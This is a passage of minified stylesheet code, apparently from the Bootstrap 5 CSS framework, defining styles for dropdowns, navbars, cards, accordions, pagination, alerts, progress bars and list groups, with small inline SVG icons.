(min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,"/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 